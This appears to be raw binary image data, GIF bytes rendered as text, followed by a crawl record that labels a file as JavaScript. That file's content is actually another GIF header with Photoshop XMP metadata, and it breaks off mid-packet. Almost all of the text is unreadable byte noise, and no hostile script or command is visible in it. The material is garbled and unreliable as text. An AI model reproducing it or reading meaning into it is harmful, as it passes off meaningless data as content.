ɫ$��)�Ѿ��7h�F�Z*0S�U������L{ӯ�
Rs+��Y�u��S��ַ���Y�\��\��|��썎�ŎU�̉Z2b�٥���L+�1k�|H�V|4�V���it͵]M�u���Y�%Ve�X+H�+�S,H�������r�R����`uT����5ߜ q;�Z��,�!�i5՚}��!�Y��\�u��[�
��+��]O^� �%���A��.pї)����
���T�P�h-���ܵ�iE��dU���~[�]՟�;�
ŋ�[������]TH�A���E
n��!��!���?��D8���ub����Eۅ�Y�]�&��݁r0��k�/�C��G|:�NM&�P�. �:��$�9����ʅ��S@>�q�t�T錻�0�;#E�\��5 �0�TX*�SNaQa�u^%�21ş���06�� �ȱ$��_ N�#��TV�ۙ��q�`��Xu���cb��^ 0��ݳ�_��IV%-.fJ�S6{��s%�-��Q���/�RF.U��
^��r�'�c�g=�����N|�CFR+g��b.�n=�c�d)�Jǒ��3p��cPe�eQfc�3P%��Y��f\�]�
絼A��`��;}�>\��=�CU+&�zv[df�}FE$ E0��ԙ�ʪ�sp]'+YU�W��i��f׉e��-�Ԙ�rյ�F%y`g ��^�go\Ւ�_N椬��8��sňH���>�@�
k��fN� G�L��� �.�PN�S���_'V�]&�c ������a��-���K������[f.��	��i)�Oł}̦�"�c$��6��>;S ��J���ں޲dz	QJ�*��S5duvȆ���F[t3V%�r۫���j����t���C�lj�����	:��4���`��伯����>��@�Y� x�E����H���¦�#izFiUJ�Uu3u[f�հ�S��ZG���A,0��FI�lf��}�����F�J~��MoZ&j3f�Lg� ,˯�a�"������;�s�+��{H-񍘾l�N�M��o�.Y9��'�����jKSo�]�n'���($�N�i�ܟeU�g�^7?p��,�nl[�P�%\��l�v`���V*,�x}@�B7�CGt�À�f�h�@�v_[&?�l��FRnX�D6P��,<ީ�g5��=5p}��`ك��H��e�C
�C�q`Ў2_)�W�K�_�`OB�H�1'�}4g$ɗX���)��6� ��:r3�g�-#0n�.������o�<7ې�M�I�s��i��V��]�hW��|���J�%<*P߮�$4.��p��l�ܦ�ീ�D�����Ugg&��xn���C!~yX�э�����,��6����/PrS�c�Ee}�y)���G�݌�わG���ӳDU�t���n��I��R��Y4Os�^lo�ג=�Rf�H�۩��|�x��7N.{_��O����g2��;6���Ĕ�-��^��;��p��?���.����\����O�7����������	gq>��w�ϞwlN��O����V���R>��\���=���Ǌy�J,�s��\ M�/x���w���;��_R7)-oO�s+�WW��<h���a%�$g���&�z'��o
����\�3��-��vNx�.X�}�iO����koг�x�n��6��G��#�y~ �5�q�Y 8�pH����j�%���Õ��B8����Vg�e-��������(8HXhx�����0�����đA�`@�I����� *z�pq���� �`a�e`a���	:�d�q�Kt!$<<��#�s�C��L�\ddԱ���,m��]�]%��5�%�V�u��~�֖��y��������pQ�%����)��[�B�R���)P!B<�e!Eƌ0�����R�P��@��e˖eQ	s��+ziAf���D-yr��{�ЩS'G�wu�n0�ԩT�Z�J $U�����L�q� #Z��wV��E��%񗰝òky�oLbw��Qs��[��Köz }PD�
5��cg6�땻�:��լ[�pA"K쀖8\9xI�n���=%��F< �j�F��o����Y�1;V�r3��ξ�;�l$.8���.]�!ZCz�x���g�i������f0B@#X̦E��V�Wx��Xw�$\Z��q�m��Gt9��(I�r
u{1��2�|'L%��54�^K������7���E�3�9�Gh��Ciwe�RN�}Wl��$�A[ԁB m��	ϙB�*(�T�)`��%-�-t�.$�#LX�D�$�3��CK❨(@�@8~�ANf��g�}g(��R���QIj���*�1��w���F�`��eE���!�Fa1ט!�Xʞ��Nζ��.���L������Q�����E��~�f��e�k�P��o��"z�Ynb�� ��%n�I�')���&&�\ 熯둇��2atz)�l��ݘDo �$�`>\�6*���G�PٷO�VH���3��R��g��6ߌ3�nf��[�kn+� ���&�1a�EйQ��ފWI�,權7"��\�0۱�Ҽd��xt�B��}�|ng|4�_�s�z�}ڪb@f!��۠�cA<�Y�!=� <~���
����W�K�R���[��'^�c�\˗�����Hz�C�6�P����|fp�����w��H;�x����Ǹ�	�yĸҋ*���įbׇ��%JVcܩ��D��E��-�W�����d(()� ��8�].���R}�Oa!�r���+�C�f�.e���W]�b4(��&,�  x����+t�re"S�ķ'�1�%�BMna���/1E�Zǧ���ۊ��p	����B7P�mw�Y����6	�q�7#@�`���!lC8\@C�Z���&R�� �������@D��V��P%��&R���}�P�QFȲ�>�m�d;"�dgE+΍w���R��.�9�l�C��XN� Z����G?��{hP% 4N NO%
0&�L�1#Px�[^�:9lj���Ӭ�	&Z@LA�W9�P~<Ɇ�2�(#�R��;�&@��,pk
=y�;qI���g�j���	�]��	Z"k� : �.AِF$���jz�V�h-ar�MDg���d�Ch]-R� r��%��yl�3GQ �	ԠJ	��KP�1b�O�i�%\`.5@�Z�-�k�Xd"St�O'=�C�(f'K�'w��vzC=t�b �t����ܩ=ES�
v��A��b�6b���A����m��N�hB�����'/�U3��V��J{��@5���H@��M㴟ˑ:���������<�����* ����N��X�=��<u`}�T�����"f�`  �>�-\�p�͙6���RS �pQ&8B�G��1i\���^���t%iS���r��{���H�R��頢�m:�d8CK�*N���lI����$N%�X3����O0ـ�9�ѝ$�@�R����)�vnp�B����5�D.�!�t�VQ�U���A>��3M8�!�),a��~D�r:�+�꾌�E�"Zk�;�5�$�X@3,���Ν_�A0�3�0`߀c#z�H5H��,��L`�zQ^(��%�E�|,������BL f��x���i�]Y"c��s�m���)�t4w��^i@{�2�[@�̮H�`{ -�(􁛴ё7�0��YRL�Kl� ʀ+`N[e!;�^d�J�b�8F߿�/��VOb� ��x��~�GS�ݮez>��=l�DѺA�(�L�QG:#qP������j4�44fotD%Y�
���q�(}U�R�(W?Эnwۤ���]>fR~��o`|�<�`$8H]O{@�iJҸ�iO��ݕc������x��o�n��w%v�^�1��cc<��������S3�	n+��=8I�=�{��{0�njg
��G�rZ��@RPq�W�C��HÇÄ�n-T4f۱@�/�3�;麞�x�O��y��y�Z�vo}��7p�s��0�«�����U�e�Hsd�C�grڲ�ͯ���\���';:�\a
����?���Pl,�������w�Պ�����u�@�{��D�ȵ��u3�le&q6r��V��r�}:q?}B?��rOQcv�}c�W��g]���z�ǁDVA�� Z�~�r���p��L�@P	sQ��m��7"ؠuXy;QY�xy�W�zX0k��}�6�)F�J}�o�vh�D�1H�hK��S4EWLk�4(F�2'd �4�w�!��ŧ'5y�WyCv(W_�g$0c�[؄�cr�õzzv���`j�>�X��YK�wWw|6����ǉ���gF��B�Q9\u^�E{e�U��Q�V-�Q���=��b�h�[��W�6d8��cJ3u�È�x`�>1G�=h�~�v�;����04�iȱ=��i� �g��7�h611}ӧ6�k>�1oW0k�V�m��n�Ww����\��  �c
P`]�wrGj6GP��@r!�hFp�%'�?@u�8�qǆIDnw�(O�y0�V�#
u�I�5���6F"���v:�9K�wz`�"��D�p�$r'
*��F˔W p-W�=�6��Q|�AL�Fn�6n����w2	�go��@3g;�.��q	T�ғ��u
�兤�8�60����Ճ	�S����89�P!r6���Ha�j}�b~@C��O,COk�sp)��)�A6d�`�ˆ'D�&�v�Fl0�cU�E-��,��' ���&���#JC"&B=Q�CbW�ӄk����JNҜ�)�b�*{�rx9G�i"ٗ�m�Y�Q�����p�I捓#|���f����n�sm��䆟����K�o\@;l�J�6�:Fͥ��"� C�"B�pG��#J���9+�I���4^�� ��T3L]Y>�`>T_V�[7f��A*�bo[�Fz�r��P��"T�����%�CZ.-�BjF@O'�^W�0�cC�� Ē��&F�(��V����v�.;���W@3j�f�P�>�6
41�������CJK�P)���!�%{���7-�v�2@`ʜez���77�	o�
�3{Ca�iY��t���"ΡС^��D%0 �8zC�($�"�O����7@��?1����>����8*P�*���Lp�c �t�=p0�<	�~}�azs�.J)D�}�֭��}�J�{s
W�Pv��y�a��>��*x�j����� 0Pw� �0��6S��v\�9)NX�	K%`�dlךYBP�

1{D�����h���J��j��W���
�������4a^Y�F�D��
e����0 0��	z�ٱĘ�EK<�+<#Nz�3�
۫��i
��x��JS�O`@��F�����3�z
؉
P0]��!�a�a�?�r�9��W�a�W`l Ja�P�w���+�	զ����J�czg�B�\�$B�wE�k�T�X���8:�[�0F�AV;������D+kk��z���hr%K��JAY�ˆ ��Ee�u%zB˙�˵�+z��%0�����pAg�/�e���:�U���c�S���XK��)S�;��k���I&
��*g�"�k���xwi=Ȅ��ZW�Ǹ#{��Ƌ��j�K��{����͘6�D�8�*������o�,�x����~�&��}T����Qjq����+w�;/�v�KW|�l��������8�>֋�_�Ò���}Q�.���(�'{�O���hcU�9�P�%� ��J�f:�t��.h5f�Z�s[�P�c�uYY�N�	4H,\�4᣸Ũ�6�b��Ká�ǀ��l�M����j��:t����ʻ��v4E��k�\Pcru�Zkc���k{

�i���JG�X4�먋��b����Nׇv����(������r=o���e��"�$!)"$���}.�s����y|��������3�4�hA+�p�[��:j
���J����y@���#<�s��ͭ+UMvj�w���i��|��Z
Y B(��^ڵAkƊ W���ԓj��Q�Ͳa�u��[��+�_��~@!�#�������.��=ٲ�\�n�F��
;�j9���{P�m�6�3��dh1�=��;��xI��,�L�.����K���A��D-Pg��fa�	�3���3!�t+$s``�G���K<�K\�\����>�	��Ǽz
UW&�d� )�[
(��I8A6�.�SW�T�x��=3��n*���	w�? ;���O,%x�Ġ��u����h��a�>��yB��K-��W1���A^`p���{@����6 Bkcd7ʭ�uJ�j�ȽJ��h�jk8�y2��>s���f��ū����ΐ�ƒ��, p�gi6������ͺ��n�?E ���@��������)��� `R�~�U����6��5�6~�4��� "����⫔�\p� �������?D�&h}�A���+���[����=�R��*P�6�@V��'n�8����S����a>�7����d��zSn�oP i��j~���RN�\"R�����A��ُ�i�����c�p�o00г>k �Ց"w��ɨ�@�	��`�ܝ�5.������a^�t�꭮��xdI���]�tJ e~�J�r>��M���S~T�����&��u��y8{\���"�� `5 ����>� �@������~���
���N竾����n��g.���`�n���������3.plu�E��*���ѭ�+N.<�n n��&�J?ͥQ"�>"���R�}O>ĽfX�H�l�5�7 �1� j 1o���:��^�7����;O�Co���E��E��G?��^�Щ���?o�7��� W3��in�Y��Y�����V����k���������`��y'ߦ�Ј�SB� }?ː�i�P.p"�BB�0"����	�yEN8��]҆Lzk\5n��1��^��+���~�>������o�U�������dl��l��J?墏����~�Y~�����vF�����W�s�/�2:�i�����ٯ�۟�0�O��@���,&�Z#�0f���լZ�I^K��p��-���\����j?�@�6��T.�Ɂ-��H���1`=2#�@D�.#W�X87�M�����u�ܑ�;�m��L���mP�ok)�le���(n��*�O�㎳s.�.�����Ԕa!�@���d��c�N`��B�b���8X8x!�aa#�ccy9�yz���yY�BC��۠՛da|��;֠f���#�D��@@_�_�� �?أ�'>W
ar	��$e.%Y!���Lޠ$�ɃA!�@9s�dJF6�+@�%�CW<J�!HJ�);1�S���G6*Ya���+ar��(�CF��]�,F�;�����!�:�h�2w���������b�P��3��3g��>��W3f�:h0�C�Ȗ�ՠ[�n&�s�r'�u���|���Ax�商�uj�6lJ����+?��S�0@o�F�3��04v'.Ÿ�+r�Z`�k�7�Og#r��%�����&9��!yd�m	TU�];�#H1l�ƴ���ŭׂ��>`��c̎����貫��:%�9�����\���e�`0n0�@��	&��yJ�-�'��~�g�}b$���,�C�=28-5�k�!����"�x�'�l�.���*��ā��Zm&����%�*����L9dB��+��CRTx��9K듫�O�:x:h���zy�a��>;P�,�4?X83g�
M�H�T��gh V_�����Y'� �n��� I�G ;��,ˣW;�@Zh�dS��X���t
�n��I�(��q�:� �
s�LR���}�ޡ�ح[1��h��J�*�0Bއ��}c���+��O��$�2C ������d�cQP%��]9 ��T� ��`1�`�,: ����h�T�@h��6�ـ#s�����Hm��u<�ԝ�.C2�#���ȅ�����:*"��39�&�5W(�f亲�Ks`tם���޻r�X�'�u�h��r:;��N	��dD����S�8Рs0�A��s��V��Y��2'�?��`�һ0���AXlt�5��I,�0���U�T�X��^�F6�F[����My*�K�*�<ިDl$ ��;%�����T27�Be�눉o�r_M�}l6�/�#5)�T~��� nn \�l��a�Ox* /b���\�(Y'4f�ڍE,!��R7a)-�K  ��v�]nV��0#<á�B<��x�j�Ӓ�CW��j?����=L��@	�F0C̄�;��3iI�g�_l�w,�In�KR�9��z{��t���Zc�G�x�-J�~���ߒ��<Pb{���fс���*���:�1q��Q����A@]mL@�� N1&?�j�"������Q��q����血���3J�����#]��z��8b�yd���r �/" i�I�U/o.'~�c'y�/��
��!�d%hᱝrc�Sp�&8�\d9qȠ��p$>Z����vY&yq"h%3{e
���)`1���Z�"|�!�HI�]���h�Vj��a��$=%�Ms����0� ��� Le6ౢQ�Y�l�Dp��f�v�V�a�8��;��\�6�:�K�4��w684���̢RA��|R�z(���*��A-H�1�Q, !&�P�ju�@"�`E�	L��/�cN�R�~V� �?Z*�u ��J#��.�#i�+�Y�r��`J���ۿQ�;�� �rB�[��8�	����ѩt�:�㾋Phg�g�Q	��K���~v��T�Ag6r�����'ϒ3�Lj.�,& Z��T���>:q�[�0����FS U�Yq��ih{��H�v*M�D������������:�d�Z'�F�����&�Њ���8��>}ȅ�À����v��2�I���s~G�� �9�%惶�c%��z����B��v��a��{�O�F
�æ�<) 1Q��Hl�!c�a�>��L[x�"�q#Ab?FW�`ܭ�Ζ.���*��z�LFov���:�Єs����ָ��X�
3�
�j�}(ɬf�'.@�(�t��V$IV��4+�B���f jQR�B$M��V�h{�[� ��Sk�Y
���@���&�6��C�1W��M��$�߹�haj}�[hڮ��НtA^�d$��9�;_s7��Y�*�m��A$\N��`i��O�Pi�+f�c�T� y)�<�h�s-���wUmO�ɓ!, �A�����e�dќ��G�ٔ�#���ط�H���\�b>��$�=:�s�*����.i%�Z����nS�rGVB&T�;��\{�{�$�㤠��@��.4�v(YaDp�摯Q��J9���l�@pZ� �(�7�Ð�d�X"�z�B��k���|����R�O�8;��:k��_l�r�q%�ģځ��,�^�0#�^{ï���^Y! �VR�
�]&1��r�����%_�|L�F.E�4���_�z��Z�J3�ن5��γ��=�&̄�⎨ 6Ҫn�n�z��^`~�*F6��&�ln/��*�n� ;�.��M8 :��Ѕ=�l>����
�vj�ϱ���`���3��8���l�hW"L� ������.寧n����(�����E�(�(��(� ��d�TH�Ď9���,
MCmn:��j	1,���D���H����0O`�c�܂\��L���vƾ�Ku�-� Q$�dHX�Ly8�W��D�y�4�i�	Ө�pM��>̷���/J�Pǚ���@]�p������ħ����� ��Ɛ�a�J	-�aD�~*L���4��dm��J@�B1e�+��0�A-�mg�Li>&��a_���A�~ x�SB���W��I��3�L����h�~O�J�����b��#Hn��@b$���x�"�#����8�^Rb&���,��k�*'㦑%�13Za��c?��� �.&$�N�w�3^�ir̄����_E�� Z
=��d�]������#�@`����О@!�Q���m0���"9����2�"����I�@�>����ʅ,צ,�q���o���ʟd��ܡלbc�f�m&O�0R�.��'+�~es'��!z�rF�!��)���*H��
��$�� ��kφ�uJ2��rk,�n6%��Q$OR���܁���Cq����H (�2��&�d�4e3�1�ү�1ˌ�i�n���)�Q Q��N6qB#Ͱ�X��ǭz�7� v/�6���L�(8��!���8�/��&	�i�����A11fgC�"�hR�$�:�O;K�d��:����2ń�!y���E�n�3CO����J���=����ŋ�j���{��<����@��,�s]�R7r�-�pA�p@�Q�:A���,�~dQq8h�S9��\�2j�`�QQdH@CM�N_	3PFy���:�~�*ؓ��S8�gD)�Q�7���G� Un
}"
���Q���n�]� ,p@�Ў:��E\hU�%�G��%A�$��P.r&�K=V���t
��CEF 2#�Yc�W~�;;��`
E��,����4M��\�U\�Z�*TmQ�U]ו]�F����#��ZM��4��>�TQ���D��0��Y�9AtnF�%�DS0�Fk�3EcFz4Y>��]7�c;\A�\�=�dK�K@��Fv
sW	3Ww��8�CE/)`���gw�Y�璧�"G�AE��ez�UK�d�c�%A�v]�5dϕj;�v kg�9'r^T^���5r�PO�6U�X9�+@��-Y����Y�SuV�tN�ȳ�mw�hՓb�f[I列e���W��q#r'��B��b�-;@`OU�c`����V��X�u�[�j�j��eYl��us�uwWwm���Fw��w�vIr&>�%�4l��ȶX&(��c+�

�Jg�qHԇZĳ��d�1�5PMk<��3n4�r��
U��w~k����u����8!slx `
XH j S��|P�2@�%Xoт�
�fW�g�bS��nO���TFX@euO����%գU�b��T���0=������lOn8֤&�_��BeUm׶>�aAjG:1��ӳj�_�ؗg%E�uNFǓ��`���̆e4j
W=4����w��7ܪ"��X��-�p` ꠠ*j(-ʔ`hv`F��H.c���aD��4;XM'M_��e��S�Yr�uz[�;��5��s@�)da�1t]`BK���C-�m	�1�t4H_i���zd��Z��^�'��j�G��h Z�b9�b!�PWJ|��}3w��-s=���A�ad��y��e��O;+�"k*`Y�J��l)�V�^�L���V9C��u5���l�?9�����Д��_s(��,I��tNKhtFȗ�i.h�df�3�����4פEs�y�<߁����ٍm�G2w���t��%K��`(˹�b�B�%^�96������v�"��0m9�b�Y�1Y�'Ri��yQ�������f��T.wny��6��+�9z9S�B:VJ[7�ծ���D ��<���p�};�u�,��E)�v����4�h���*@!n�¶��*�)U0{R�ڟk�L�8+�\��y�Y�=x���w�f���X{��{�c<: �we��:�~�W0�ZL�"i͍ u�M����[܄�����XGpan�FhrYS�,f�=�"-_i�#���Vy�iO"zO��Uۅ�H�]6��s���U�)���-i:iY�9`�LƢ}۳�uF���<ڭ��Z�g��p���I�Po����7zrȰg�3�s1��J!�ӂ�a��\ȅd�!ؐ'3Z"��z�~��w%��۾m7ٝ14��:�����[��4g�����,g�a����=Z���D�G�;ZyP��q	������eq?�~Gs�XjXb���m�������;�逛�v�,��:v8�h�Jv��5�%qռ�y���5[�cͳ�;�3n���LY���U�E���XV.�g�feY{%�|��� ��L�2���S�m��E���I��/6Q	�h�:z`���Xˬ9-��C��V��W�f�ۯ0��~�-�4�����dG��Uv�;����x�هBY���$��E=��
ʽzU�p�X�ʉ5��t�/�w�l��j`�2��DH���j�u�HΊ�g1~�$�N�P�=Ρ��b�íT>��{�w�X���;��MȢd\E6�e��kn������G�;����?[C	C#*�=�C�^su�3�_3�2��:f�$Z=���̡B z��� ^tyop�ױ�|?��%������}��[�9�MC�Kk�>��U��S��Yj��|�f�d�>���;�d��U�ܳZ0��\���ǔ�S%�<ژ�W����۾!�^O]���o�.(�b=gk��˞x` D��XqBH`�7�0�A|q��������X�3���ڗ|IU�{�ͺ�E�Y�+е���;-�}~�m� $8���7�9����X8�]R�`���#2�\.��\r��c�QHf�L�3��&5JK*m�Hm���,��:�# ���?�L�HM����ȀI��BJH�F��E�G� ���Aꔁ�E+l�ޏ��� ��T	 �o�G�G��R�0���Qo��3�ų��T�3�rv�5�wnt.R���҂����<*��E��A��_?$����I�PQ�G��a�̐��"/�m|8��G&i^�q�d�:�:����2au�`��EkZ-b���G8(8�	�8�6|��@R�D���ݭT�Z��R+�eܠ�cVY1de�[�Z�k�r)��o\\+���S���=+�,��c��3n��q�����\&C��7K�R�"g%U�Y��5lJ��C�Ν<-C����`�f�{��7��5;|5'��թ-<x	��*��tɓ��J�>����P�c����+���f���*�/������R^I7�앞[��sb?v*K������pT?|�CF�\QB�a؄CYV�g�አ!�.�g�%��њQs�6����yG �E�fZq6��]&�a��Sʭ��$���IC�Cv��$UT�!A��' ;I�B�`�N��)3�0u"c'|nMAM\p�%M���g ��tS�(XS��W��%a)���;�@q ���'��І��:*E^A�p\pG6#����|� -%�C,�:����;�'ulp���Wғm<��5@pmi<5@$�N�&��Y.�XŎ=���UX*��Ym-��L��t�PM��e�[�s0V�à(G�<����d0B)*gMFbh&�J�C*xzrA.��9q�d�p��ǈ�7lt 82��\1Đ��;4��Y�i�޴��N�Zb���9A
\�	$TҥÑK�^��R8�ń�k9�_)uis�\s�#/��IpV���N�2ˍ���H ��,�xd0c+��2eS�E�a�ev��BjVPDb��0�Q��c��S�(a��vX�a5������t�,��&}l��7���G�T�^�n��P�Ne�iX+C<P�w������̞~s.q�[δ??�������(�}'!���$@��A�p�yą�4� ����y�B�KD�)!�A���AB:��!EC�Zw"�q��j]H�&���/	�B
����.VIБP�@�� ���%.x4�ɲ����Dl����7�/Y�q�q`e�(�'
�AtR��M<x���Շt�&���2���P��W��?[N�rSV� [�/�)G_� !?�M~ː��2�T�r���h�����ac�d!�D�"�,cS%�PY:!
 �h�e	VM����NH��	�`5(b�њXŊ�Ntb͆��,��q���<-B��ӌb��b���p�J����15���ć�tE�
�J��G0��M� *˽�P/��<x�3���\,����C��Jb�pk:B_�B���B�0�O��fs��7�"a��*?�J�	$3�!)�Z��3(����`�J(�lhgN1���T��>o���U�	�z�4hS�ܔ8A!�d儩؋�jZ�5v^��<���b9�&m?���t�mt~�i%Xo�C��e(�":���C!M��؄�A���x�+xvP�u��8�I˝n1��PK��ӜvT��kZ��v&
��,��A�2���x�C��#�F����ܔ��4j4��E�VӚH�ٴ�N����v��,s�7{im�� ��E� ��=K�׻~���C?�G���M�&
�[�ϰ��-�ך�lG���V���%k��Z��"�6��mM1|��iÀ8m�6bJ{��Bz�_�b��t
�@�Rw&+��$�˕b���B��P�nU��{<_���ڭ汸+�(J͋�ZU�C����j�t�h4� )��o�kOT�-��~Fц������Ƞ��G���.`�!2���ʘ�ܓV�Í��&9ĩ�y��D��cj�*A8��K9"����#1�`(gX!שmv��q1
�ڍѨ�Ej�t�"GW�߄���dt�xÛrw�+ֱj�FU;�߰K,�U�\+f� ����p�_�"�^�o���&��/Ϗ��V�ve����ȡ���K�����J=Y��G[��4� "��t	g�hH˔Ɉ����j�^��s��+��!��fCv4�UbS3�S>rM��Ŧ�&9��R�F;k��5�� 0�t��q���_y��G�~z ����q��	>V�C�c�H�0W6%��u2d��t�I[R[z	�F8�/,[����r��8��2�q��f!���f�y��w���v.�~w��'��a��YN�ʻ<�̺����3�3�5�W.J�˓j�9��h�����>U�
l(���[/#%�җN0�,+y �v��wz
A��o+�R �$Y�38AI��)�~�ܞJ�+&7�4�Pl�WD�2f��Q���:���Y�fܬG��DT��u����d�X����x���EVk ��W�u�:���@Pp�����!]w�с���5܍����$ր� "�`�Y�(�V Zz �< {0�����mJ�n]\۽��`NJ�,��PE���_�X]���@<�L��Kse�X���Q���A� 坜�]���I�t���}^Q=I�!����{]M��
s��
 ��'x�ѕ���ᗢ�_�E�	����	�`�mFf=_(IAy�=1�I�����K�,�]&�Չ1�,r�����ډ��f�_�d!���m�_wp��` x�����F�0s-A��J��J� j�
[EP��5�4A �u����� ^` �\�L�q�� �|���P��^؛���Ҁ���� Eu��A,p�D�<�c1)��U�TL���I�'����Ypɢ~����yG�߈��1������-Inܫ��DRv����/�I�ect-�x#FϑE�8%S�ޕI�^�!�:�c;Z�<�"̞��ཤ=��W�	!�-��5]^I��)�@.�A"X܃�
����>XE1���=Zi-F.��n��J.�i)�jAa�pI�T���a!2b�-��אr�$��u������Qj�^U*wلԌ������A��f��n%�����e��#���e�d&�	 ͥBv" ނ��� �?ʼ�RFn$G&��ݧ���Y&z*L�b�X�0@�VJ��+n!�ma�Y`���,�qܭ%˒`����5t���]�[8FQ��f4}Ѫ�N%T�ގn�V�� ZB����[��k8b� ]��`��$@�Mb)Vuڥ]��l"����bQ���5��)��洢|�T}2�'i��B��ەXe��
�d]�wT�
u��i�K�\i���f ��O��� bノ�!�ў	��Bq,�PeU&ׇb%��\;r����Ѥ�{��	*�E�C ��,�!9H���� `dł��fd�]��4D���e��e��]�y��/:f�j��"e"�dB�f\�1�dn婌������G�Z�Ӓ��=����DR� tȞ"]���!Ub�Z��c���o�HJ��pI�'����=j���]��[�h���?�`u�e%)�_,�D�
�������0�58H��G��*.��j��NE��P�i��ҝ�id��*J�R��]��I���8�����%��4S����Bۂ�!�cQ֌� ��7� ��MX݅T��9��kT���P�S��! �F�[y�X�(���S���ڞ��K���������z�����wv�t�ـTT�ٕ]In$٭�k�jGT��b��l)���jkiNcʝ�W	�l��_�	���,M^���@���<�2	���SA����Fh$-&-�~�6��]`��o�+ ��ʆj�kd-�]���S����-��A��mw�L�6�_pE�� PC���f�bP�5,�����,���xvL昖�-)�Mf�I�d�~,�!�J�Jvn�͑fv��cZb����uh��9������f��^h�-�U����c��Q�.(�R��~����`Xv·��|/j����:/�BC�[���~�]F�@���ݨ�\�`�i�:��Zl�\��x���T�N���g���b��=��r/�O��I5��kHH���J�� 8�@-3��;��F�`��U���-m��^�E��ēH����K+�)�u�������׆��|����r6�UPL{(��R'�rj�*#�Ym ���ӑ*��E1?Eoɶ�I��Ēd���֕���B����,f���6!��0�e���U*6ߕ$p9��i�>pP�.������m�;���~��N�nFm���s>�_��)����D��yJ|m�*�(�`�9����H
6�b*m �-�(#F��K.���^�䌬z�1�����B�I��cz�L�"e&i��j*��T��'����U�Quq3�������@;��貃�Ҝ���	��Vp4m  #�m�qU��T6�Ț�0%/���(�����v�O�a��drvp����� /��@$��rAE'm��]^���Ȁ���!V��Q��H�/\�꩖R��1y�*(�4��P��o1s�i�$�)��xv��4H�5�QӗY�������l[��%�3Y��0�T����>�3W?��366���o���������.��$29g�%�\�0x�؆O'+�X"�=�`)Cݍ&#�7^�7V,_|��B>���%*3�)�H�+$�f{�cxJ��Gʯ8�&�ƆH��bN��V��	�ɶ5�,�� 0'|n{q��u	�
��S���^��2�'	��*h$I�h��DRX+�9�D'dh'\�'x�'lw8ѵ�t-^���:�����XE1�v�}����*Ę��I�I��6�o.��/��=��:s�_e�$��,I9�L+�wH�,��v�^D�O��)z2�B��($p��+�>�S��k�x "7��Ѹ��첱u�+����yLF�(��Z�Ӂ���@`�&�����@���xr(#� +gb��&:]HUX#�Y�� �G,��9����� ���΅��I7��a�'�����~_J��������l�*�V,�Ys�1�gh�� 8�A�쌚~����q��q7Q����!t%����W���#j�#Av����x"���\��<��3g�&�p��+�`�ʕ)���������|�< BD�_PJ�)�� 8��-��{�����4�`�B�1z���yx�ߢ(i��Q-���,z5Y�^s �"(-A$p,�%h��6+��#��ҳsu���)J�;-ݫ��+&�z�Wuk7v���vB��� �'���3'tð������v_�����e�6���@�>��E{)����n��2�$^�X��6���b��Q��p�I��j+ijc�Sx�'O��}=M�$��L���'���R�H�u\��Be��#���fS` �MH��#� �5���fe�6돛cO�O��ƋF�T�X>�&��V�W+O�#��;k\4B� ,�@ ��w|^�z?<?�;<BE>��ǚ�99�9ˋ˷9L�:;�;LM P����S�VV;TF�Y��;S݌]��_\Z�T��b��\���b��h�W�eaj�ٳ��o��pq�q��s�5�������#����"E�,�W��>��x0���)"�� �!�<0���G4$�Cr�?�I9�� ��H��2�;FZa��x�`!�A�%��3څ�SBԩ�CJ��?J��H�Y96[����T�c�#:`�lr[j�zT�Պ�g�f�vK��=�-��,��]*�6�243��:���rBf�Y#n8�٦��A����}�7��<�@�2�n{�X���@��0ļ'��L�4�ݮ��ǂ��r�̀9���i��%@�Ha�}ѢK�5z�T�1̬�@��7 Hm��D��9�, �@�����s
���2�dM $���ɭf���Ce�a��E�>;�1���`q�Gh0��ˆHt	'����4��FY�P'z,�g#�*/'������3S,��@����L8���&:[�i;���n!b<��[b�$�j�(moQ���ɾ�����[��Q�����<�PȎB�
��c��C��4��=�rU����� #��SZ�9F1��UE�r�%1d�lE�"������Ԩu�ZZ��4��6�4�(���iO>�`�z3N|�ۈ#pa�޼,Ε��i�s��~�#��"��i�A���)|�@щ�h-��©�����H�T�t��c��laT[Hu� (AJ�x�U ]mU��u�`�=�m�e��]�2��M��d�.6�_��1�\���r���Io��F�)�C��!-����n���~{�K8����v���:�}�̾�~ɣ<e�.�t��ca�{2#�'֣���.�b�-4��>������H�dd����;��f>zvc֬X�fX�� �'����u��i�{����&�W�r^�Ȍ_�4(�59 ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20251213/6556737de15a9b239073c529df05c847.js
body_size: 73439
content:
GIF89ad d �� �(����؈�dWη�R  �ޖ�l,����  ��n�ٮ���֮m�̰�SJ�3(����tn��ϓM��S��w��U�5g  �g�(�G3���֍,���lcQ�$��h̕n�Q+�ȗ��-�����F��w�aL5��w���������I��V�jP��R��gڨR�S��6�A�t( v.%�kf��4��Fv$�����'0  ��n�s��3�2
��2�ٙ�VF��c꺆�E�p��W�wA��h����2,�����ɦ���rě���y�q,�ʈ�J��ȩfBٺ�21*P6+Ⱥ���w�j2ں�ʹ�܈�̚�H�G����R9w��ɪ�}�f[Ҩ6���p�xY�wY��΄�X��z���Ȩ��(�����A��B�ON(�b�8��l����'�׈��e��x��i���M��e��M�gX�K:𹥼cA�����)f��Uf���ت��vCẽ۬����l������������Ȧ�������Y�ʤ�������W��y�!w��"��=<��F�������{s����������q��F�896i	{  J�  �  �  s  �  ����������������������������������
{p ��Є	{ s� ������� � �樂 � �פּ ���� s 	����粌	{ 	�� 
����������������i���q<5�������������������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.b7c64ccf9, 2024/07/16-12:39:04        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 26.0 (Windows)" xmpMM:InstanceID="xmp.iid:1056A00CD71F11F0B7AD9C3B278E219B" xmpMM:DocumentID="xmp.did:1056A00DD71F11F0B7AD9C3B278E219B"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:1056A00AD71F11F0B7AD9C3B278E219B" stRef:documentID="xmp.did:1056A00BD71F11F0B7AD9C3B278E219B"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket 